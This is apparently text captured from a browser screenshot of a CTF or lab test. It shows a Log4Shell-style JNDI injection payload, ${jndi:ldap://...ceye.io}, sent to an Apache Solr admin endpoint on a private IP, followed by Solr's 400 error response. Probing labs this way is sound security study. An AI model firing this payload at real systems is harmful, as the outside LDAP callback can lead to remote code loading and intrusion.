 192.168.100.134:8983/solr/admin/cores?action=${jndi:ldap://vbdpkn.ceye.io}
火狐官方站点 新手上路 常用网址 哔哩哔哩 菜鸟教程 Fiddler 教程 棱角社区工具集 CTF在线工具 Brainfuck/Ook! Obf... BUUCTF在线评
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://vbdpkn.ceye.io"
code: 400